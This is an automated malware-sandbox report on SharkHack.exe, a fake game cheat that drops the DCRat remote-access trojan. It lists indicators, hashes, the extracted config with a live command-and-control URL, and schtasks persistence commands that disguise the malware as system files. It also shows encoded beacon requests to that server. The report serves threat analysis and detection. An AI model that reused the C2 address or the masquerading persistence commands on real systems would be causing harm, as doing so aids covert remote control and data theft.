| File name: | SharkHack.exe |
| Full analysis: | https://app.any.run/tasks/8ca69555-24a6-4ab7-b637-ffbfff91a0a1 |
| Verdict: | Malicious activity |


| Threats: | DCrat, also known as Dark Crystal RAT, is a remote access trojan (RAT), which was first introduced in 2018. It is a modular malware that can be customized to perform different tasks. For instance, it can steal passwords, crypto wallet information, hijack Telegram and Steam accounts, and more. Attackers may use a variety of methods to distribute DCrat, but phishing email campaigns are the most common. |
| Analysis date: | July 19, 2025, 22:10:55 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | FBF20A49AB318985CF59CC8969F9F64B |
| SHA1: | C81AF5234D15CCB5D64ED73004976984BA512816 |
| SHA256: | 79847A7D04E7DFEB4309DA07D6A2C912907C618BC0B4223D5751D84DBE8A636A |
| SSDEEP: | 196608:QvViEiWgGZ6Q4bpoNY2t1K/V6cOAT6cp:EiEiWdZUbpoOmKBOAT6 |
MALICIOUS
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 6704)
Changes the autorun value in the registry
- bridgeblockDriver.exe (PID: 6648)
DCRAT mutex has been found
- bridgeblockDriver.exe (PID: 6648)
- System.exe (PID: 828)
Actions looks like stealing of personal data
- System.exe (PID: 828)
DARKCRYSTAL has been detected (SURICATA)
- System.exe (PID: 828)
DCRAT has been detected (YARA)
- System.exe (PID: 828)
SUSPICIOUS
Executable content was dropped or overwritten
- SharkHack.exe (PID: 2140)
- чит.exe (PID: 6356)
- bridgeblockDriver.exe (PID: 6648)
Reads the date of Windows installation
- SharkHack.exe (PID: 2140)
- bridgeblockDriver.exe (PID: 6648)
Reads security settings of Internet Explorer
- SharkHack.exe (PID: 2140)
- чит.exe (PID: 6356)
- bridgeblockDriver.exe (PID: 6648)
Checks for external IP
- svchost.exe (PID: 2200)
- SharkHack.exe (PID: 2140)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 6704)
- bridgeblockDriver.exe (PID: 6648)
Executing commands from a ".bat" file
- wscript.exe (PID: 6704)
- bridgeblockDriver.exe (PID: 6648)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6704)
Executed via WMI
- schtasks.exe (PID: 1380)
- schtasks.exe (PID: 6940)
- schtasks.exe (PID: 3160)
- schtasks.exe (PID: 2040)
- schtasks.exe (PID: 5424)
- schtasks.exe (PID: 1644)
- schtasks.exe (PID: 5780)
- schtasks.exe (PID: 2192)
- schtasks.exe (PID: 1204)
- schtasks.exe (PID: 1944)
- schtasks.exe (PID: 3872)
- schtasks.exe (PID: 6012)
The process creates files with name similar to system file names
- bridgeblockDriver.exe (PID: 6648)
Probably delay the execution using 'w32tm.exe'
- cmd.exe (PID: 6812)
There is functionality for taking screenshot (YARA)
- System.exe (PID: 828)
INFO
Checks supported languages
- SharkHack.exe (PID: 2140)
- bridgeblockDriver.exe (PID: 6648)
- чит.exe (PID: 6356)
- 23.exe (PID: 3960)
- System.exe (PID: 828)
Reads the computer name
- SharkHack.exe (PID: 2140)
- чит.exe (PID: 6356)
- 23.exe (PID: 3960)
- bridgeblockDriver.exe (PID: 6648)
- System.exe (PID: 828)
Reads the machine GUID from the registry
- SharkHack.exe (PID: 2140)
- bridgeblockDriver.exe (PID: 6648)
- System.exe (PID: 828)
Reads Environment values
- SharkHack.exe (PID: 2140)
- bridgeblockDriver.exe (PID: 6648)
- System.exe (PID: 828)
Disables trace logs
- SharkHack.exe (PID: 2140)
- System.exe (PID: 828)
Checks proxy server information
- SharkHack.exe (PID: 2140)
- System.exe (PID: 828)
Create files in a temporary directory
- SharkHack.exe (PID: 2140)
- 23.exe (PID: 3960)
- bridgeblockDriver.exe (PID: 6648)
Process checks computer location settings
- SharkHack.exe (PID: 2140)
- чит.exe (PID: 6356)
- bridgeblockDriver.exe (PID: 6648)
Drops encrypted VBS script (Microsoft Script Encoder)
- чит.exe (PID: 6356)
The sample compiled with english language support
- чит.exe (PID: 6356)
- bridgeblockDriver.exe (PID: 6648)
Failed to create an executable file in Windows directory
- bridgeblockDriver.exe (PID: 6648)
Launching a file from a Registry key
- bridgeblockDriver.exe (PID: 6648)
Creates files in the program directory
- bridgeblockDriver.exe (PID: 6648)
.NET Reactor protector has been detected
- System.exe (PID: 828)
Potential library load (Base64 Encoded 'LoadLibrary')
- System.exe (PID: 828)
Potential dynamic function import (Base64 Encoded 'GetProcAddress')
- System.exe (PID: 828)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
DcRat
(PID) Process(828) System.exe
C2 (1)http://cu32339.tw1.ru/a668cba2
Options
MutexDCR_MUTEX-xqN5PHv2eYDxr60tdA71
searchpath%UsersFolder% - Fast
Targetals
C2 (1)http://cu32339.tw1.ru/a668cba2
Options
MutexDCR_MUTEX-xqN5PHv2eYDxr60tdA71
Debugfalse
ServerConfigReplacementTable
8.
9~
M$
I#
w>
R*
S^
z`
H@
n-
O&
F(
h<
U)
d
V|
l%
c,
i;
T_
y!
PluginConfigReplacementTable
0>
1%
2,
3(
9
R|
F.
a)
Q#
B!
M@
c<
p-
n$
U*
l`
K^
b~
J_
E&
G;
GetWebcamsfalse
SleepTimeout5
InactivityTimeout2
CacheStorageRegistry
AutoRunFull
StealerConfig
searchpath%UsersFolder% - Fast
StealerEnabledfalse
StealerOptionsfalse
SelfDeletefalse
Version4.5.32
ServerTypeC#
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:07:17 16:20:41+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 11846144 |
| InitializedDataSize: | 199168 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xb4e00e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 1.0.0.0 |
| InternalName: | SharkHack.exe |
| LegalCopyright: | |
| OriginalFileName: | SharkHack.exe |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
161
Monitored processes
26
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 828 | "C:\SharkHack\System.exe" | C:\SharkHack\System.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 5.15.2.0 Modules
DcRat(PID) Process(828) System.exe C2 (1)http://cu32339.tw1.ru/a668cba2 Options MutexDCR_MUTEX-xqN5PHv2eYDxr60tdA71 searchpath%UsersFolder% - Fast Targetals (PID) Process(828) System.exe C2 (1)http://cu32339.tw1.ru/a668cba2 Options MutexDCR_MUTEX-xqN5PHv2eYDxr60tdA71 Debugfalse ServerConfigReplacementTable 8. 9~ M$ I# w> R* S^ z` H@ n- O& F( h< U) d V| l% c, i; T_ y! PluginConfigReplacementTable 0> 1% 2, 3( 9 R| F. a) Q# B! M@ c< p- n$ U* l` K^ b~ J_ E& G; GetWebcamsfalse SleepTimeout5 InactivityTimeout2 CacheStorageRegistry AutoRunFull StealerConfig searchpath%UsersFolder% - Fast StealerEnabledfalse StealerOptionsfalse SelfDeletefalse Version4.5.32 ServerTypeC# | |||||||||||||||
| 1204 | schtasks.exe /create /tn "fontdrvhostf" /sc MINUTE /mo 12 /tr "'C:\Users\All Users\fontdrvhost.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1380 | schtasks.exe /create /tn "SystemS" /sc MINUTE /mo 11 /tr "'C:\SharkHack\System.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1392 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1644 | schtasks.exe /create /tn "fontdrvhostf" /sc MINUTE /mo 14 /tr "'C:\SharkHack\fontdrvhost.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1944 | schtasks.exe /create /tn "fontdrvhostf" /sc MINUTE /mo 12 /tr "'C:\Users\All Users\fontdrvhost.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2040 | schtasks.exe /create /tn "explorer" /sc ONLOGON /tr "'C:\bridgereviewruntimenet\explorer.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2140 | "C:\Users\admin\AppData\Local\Temp\SharkHack.exe" | C:\Users\admin\AppData\Local\Temp\SharkHack.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 2192 | schtasks.exe /create /tn "fontdrvhost" /sc ONLOGON /tr "'C:\SharkHack\fontdrvhost.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
5 774
Read events
5 739
Write events
35
Delete events
0
Modification events
| (PID) Process: | (6356) чит.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbe\OpenWithProgids |
| Operation: | write | Name: | VBEFile |
Value: | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2140) SharkHack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\SharkHack_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
Executable files
7
Suspicious files
1
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3960 | 23.exe | C:\Users\admin\AppData\Local\Temp\4a32479e4bdf5ca3496f91cd0368549d | — | |
MD5:— | SHA256:— | |||
| 6648 | bridgeblockDriver.exe | C:\SharkHack\System.exe | executable | |
MD5:649E936BBBC4131F95333E0C7AABDFBB | SHA256:187B5ABD8786E34D63292509DA62356B8AC487E51831A8D4786CD57173F7A040 | |||
| 6648 | bridgeblockDriver.exe | C:\SharkHack\27d1bcfc3c54e0 | text | |
MD5:00FDB338F3B5955C824C552621BDF02C | SHA256:9B3C4235D8A68401A19735865EF065D39581880D75DDC39C5112480C59A2FCAF | |||
| 6356 | чит.exe | C:\bridgereviewruntimenet\SutK3rQpsSiyuS1tWa5dIt1B.bat | text | |
MD5:982171229B1B0F37934C7AD4780FFECA | SHA256:4E4926667C60AE3792521F02F79CAC1CA670F2DD8708FD0D019E74F4ADF4199D | |||
| 2140 | SharkHack.exe | C:\Users\admin\AppData\Local\Temp\23.exe | executable | |
MD5:AADD874DCF8CF0042FC25D0C45DD9C5F | SHA256:C7EF7E4580A5740D01C3AE5634D59B39A377C81812EFDF074AE412E2981E22C5 | |||
| 6356 | чит.exe | C:\bridgereviewruntimenet\K3Qt1ijI5UK2DSAIAPODx6uGizeRr.vbe | binary | |
MD5:84C728222C9094542F6C16AAE0CDFD6B | SHA256:AFC206C75765B227AE667AFCB16DB763D17B86B77F69520AE5E03BB9EA461666 | |||
| 6356 | чит.exe | C:\bridgereviewruntimenet\bridgeblockDriver.exe | executable | |
MD5:649E936BBBC4131F95333E0C7AABDFBB | SHA256:187B5ABD8786E34D63292509DA62356B8AC487E51831A8D4786CD57173F7A040 | |||
| 6648 | bridgeblockDriver.exe | C:\bridgereviewruntimenet\7a0fd90576e088 | text | |
MD5:844ED416FC784F797E3E9E0D922C7B8C | SHA256:CB2CEF4D2E2C0667A853F4480DDEEF91D6B6FE08E9E27461A0EB5B41089A4F35 | |||
| 6648 | bridgeblockDriver.exe | C:\Users\admin\AppData\Local\Temp\50VFRQm9TQ | text | |
MD5:768251CC5D79B9A3918B6CB2E76F46AB | SHA256:A706824FB60CDD6BA5AADB0E3E1BEF5FC7335A93455E1D78202106CB788A745A | |||
| 6648 | bridgeblockDriver.exe | C:\Users\admin\AppData\Local\Temp\ouztVqyClp.bat | text | |
MD5:1E2B5F638EEB1107F04D98144695EA61 | SHA256:21F68D974FC204C77278A5F8A774F4ABF36D1EC7ACA7BEB572A2A8A8B4568093 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
79
TCP/UDP connections
44
DNS requests
25
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2140 | SharkHack.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | whitelisted |
764 | lsass.exe | GET | 200 | 216.58.212.163:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
764 | lsass.exe | GET | 200 | 216.58.212.163:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
6756 | svchost.exe | GET | 200 | 23.63.118.230:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.77.18:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
828 | System.exe | GET | 200 | 92.53.96.145:80 | http://cu32339.tw1.ru/a668cba2.php?JIDTf=r4aOzGbcHxsuc&79RGNVlCV=Nz4he4GJbsYssYXUE63U4pwc&J07GKwo=qBAL37NqiSu1OR3t2Qp&568eab37f969765d5bc4257f4fea15cb=0a5fdb33af5290d69a9272f57710c503&c8f44ff6854e20890e7f3b0446db2d11=QOxcTOzEjYhFTO5EjZlFmN4IDNkRGNykDZxkjMhlTZ3QzMzMDZwYzN&JIDTf=r4aOzGbcHxsuc&79RGNVlCV=Nz4he4GJbsYssYXUE63U4pwc&J07GKwo=qBAL37NqiSu1OR3t2Qp | unknown | — | — | whitelisted |
828 | System.exe | GET | 200 | 92.53.96.145:80 | http://cu32339.tw1.ru/a668cba2.php?eWm=mpoD&d7GFnIn=bgYAImZP&e012f8dde6cc0f3a5dba6b8de653ef82=wYxYjMmBjZ0MTOjJzN0QWYmFTZmRDM3UTMkdjNwYWM3ETZzQjZ4MTNzkzN1ITO1QjM0QDN1ETM&c8f44ff6854e20890e7f3b0446db2d11=AOlBDNmFWOwkDZwEjNzUjN0QGN5UDMkFWZ2ATY2IWYhVTN4czYwgjN&c61dd8d865931a98275152dd2df58f17=0VfiIiOiEmZyYjY1AzM4cTOmZzNxUjNlJjMkdDOiVmYmFTO4MjNiwiIhJ2M4I2N1cjYyUTZjNzNlJTZlF2Y0QWMhJmM2gDNycTOyEmNihzN0IiOiUTZzMmZzI2MmlzMmRTNkVmN5YjYwQ2N2EGMhF2Y0QWZiwiImVTYyIDM1QGNkdjMxgjNygTM3IDMmBTNhhjNzAjNzcDMkdTYjZjM3IiOiImM1czMlRmM0ImNykjYyI2M3QGN4QzM5QTOhZGMhVmZis3W | unknown | — | — | whitelisted |
828 | System.exe | GET | 200 | 92.53.96.145:80 | http://cu32339.tw1.ru/a668cba2.php?eWm=mpoD&d7GFnIn=bgYAImZP&e012f8dde6cc0f3a5dba6b8de653ef82=wYxYjMmBjZ0MTOjJzN0QWYmFTZmRDM3UTMkdjNwYWM3ETZzQjZ4MTNzkzN1ITO1QjM0QDN1ETM&c8f44ff6854e20890e7f3b0446db2d11=AOlBDNmFWOwkDZwEjNzUjN0QGN5UDMkFWZ2ATY2IWYhVTN4czYwgjN&6ffcc0a3491a6340cdcca6734da3571f=d1nIyQGZlVmZxQmYiVzNiVmZiFDZ5MjNiRzYlRTM4kTZ1gDOzAjN1cTOxIiOiUTZzMmZzI2MmlzMmRTNkVmN5YjYwQ2N2EGMhF2Y0QWZiwiImVTYyIDM1QGNkdjMxgjNygTM3IDMmBTNhhjNzAjNzcDMkdTYjZjM3IiOiImM1czMlRmM0ImNykjYyI2M3QGN4QzM5QTOhZGMhVmZis3W&c61dd8d865931a98275152dd2df58f17=QX9JiI6ISYmJjNiVDMzgzN5YmN3ETN2UmMyQ2N4IWZiZWM5gzM2ICLiIDZkVWZmFDZiJWN3IWZmJWMklzM2IGNjVGNxgTOlVDO4MDM2UzN5EjI6ISNlNzYmNjYzYWOzYGN1QWZ2kjNiBDZ3YTYwEWYjRDZlJCLiYWNhJjMwUDZ0Q2NyEDO2IDOxcjMwYGM1EGO2MDM2MzNwQ2NhNmNycjI6IiYyUzNzUGZyQjY2ITOiJjYzcDZ0gDNzkDN5EmZwEWZmJyes0nIRZWMvpWSwY1MixWMXFWVChlWshnMVl2dplEbahVYw40VRl2bqlkeWhEZoJ1MVVjUYFmMsdEZqZ0aJNXSpNGbkdVW1Z0VUdGMXlVekJjY5JEbJZTS5RmdS1mYwRmRWRkRrl0cJlGVp9maJRnRykVaWJjV6xWbJNXSTdVavpWSsVjMi9mQzIWeOdVYO5EWhl2dplEc0IDZ2VjMhVnVGt0Z0IDZ2VjMhVnVslkNJNlW0ZUbUZlQxEVa3lWSwRjMkZXNyEWdWZ0SnRjMkZXNyEWdWxWS2k0UaRnRtRlVCFjUpdXaJ9kSp9Ua0cVY0J1VRpHbtl0cJlWS2kUeSJkUsl0cJNEZwpURJBTWElEbOhVY5JkbjxmUuJmRCNUT4FUejNTOHpVdsJjVp9maJlnVtZVdsJjVpd3UmlGNXF2cKhlWDlzUadXOtNWMWtWS2k0UaVXOtVGbxcVYwo0QMlWQE10dBRUT3lUaPl2dXlFMONjY3p0QMl2auJGax02YsRWRJRXQDpFbs1mWw50VadnTIlEM50GVp9maJ5mSzIWa3lWS6dmeOdHNT1Ee3lnT5VFROV3aE5UavpWSqlzRil2dplkRStWS2k0UllnUuJWM5ITWpdXaJhGbtNGaahVWDpUaPlGNyIGckdlW5p0QMl2YtNGbKdlYspEWk9kSp9UarhEZw5UbJNXS55kMFpGTy0kaMdXTqxUeFpWTp9maJdHbtl0NwpWS2pVbipkQYNVa3lWS1x2VitmRtlkNJNlW0ZUbUlnVyMmVKNETpFVRUtEeFRFSwVFTRlTRWxkTWJVRKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOiEmZyYjY1AzM4cTOmZzNxUjNlJjMkdDOiVmYmFTO4MjNiwiIkFjN5MTY2YDNhRTM3QWYkJTY2QTN3IWYwYWNiVmZzkTNhNWMjdTMlJiOiUTZzMmZzI2MmlzMmRTNkVmN5YjYwQ2N2EGMhF2Y0QWZiwiImVTYyIDM1QGNkdjMxgjNygTM3IDMmBTNhhjNzAjNzcDMkdTYjZjM3IiOiImM1czMlRmM0ImNykjYyI2M3QGN4QzM5QTOhZGMhVmZis3W | unknown | — | — | whitelisted |
828 | System.exe | GET | 200 | 92.53.96.145:80 | http://cu32339.tw1.ru/a668cba2.php?eWm=mpoD&d7GFnIn=bgYAImZP&e012f8dde6cc0f3a5dba6b8de653ef82=wYxYjMmBjZ0MTOjJzN0QWYmFTZmRDM3UTMkdjNwYWM3ETZzQjZ4MTNzkzN1ITO1QjM0QDN1ETM&c8f44ff6854e20890e7f3b0446db2d11=AOlBDNmFWOwkDZwEjNzUjN0QGN5UDMkFWZ2ATY2IWYhVTN4czYwgjN&0c4d21e93dc0f273ccebe1d85298dc9a=QX9JSUml2cykFaoBTY5Z0RhRFeGhlNNtWS2k0QhBjRHVVa3lWS1R2MiVHdtJmVKl2Tpd2RkhmQGpVe5ITW6x2RSl2dplUavpWSvJFWZFVMXlVekdlWzZ1RWl2dplUavpWS6JESjJUMXlFbSNTVpdXaJVHZzIWd01mYWpUaPlWUVNVeWJzYWFzVZxmUzUVa3lWS1R2MiVHdtJmVKl2TplEWapnVWJGaWdEZUp0QMlGNyQmd1ITY1ZFbJZTS5pVdGdEV0Z0VaBjTsl0cJlmYzkTbiJXNXZVavpWSvJFWZFVMXlFbSNTVpdXaJZHbHpVMGVUSzsmeKRkRFlkcWdEZzZ0VaNlQTxUenNUS1xWRJxWNXFWT1cEW5hnVkJkQ55UNjlXUCJUehxmUIJGaW1WVnBTaN9WQTpVd5cUY3lTbjpGbXRVavpWS6ZVbiZHaHNmdKNTWwFzaJNXSplkNJl3Y0ZkMZlmVyYVa3lWS1hHbjNmRUdlQ4VUVUxWRSNGesx0Y4ZEWjpUaPlWTuJGbW12Yq5EbJNXS5tEN0MkTp9maJVXOXFmeKhlWXRXbjZHZYpFdG12YHpUelJiOiEmZyYjY1AzM4cTOmZzNxUjNlJjMkdDOiVmYmFTO4MjNiwiIhJ2M4I2N1cjYyUTZjNzNlJTZlF2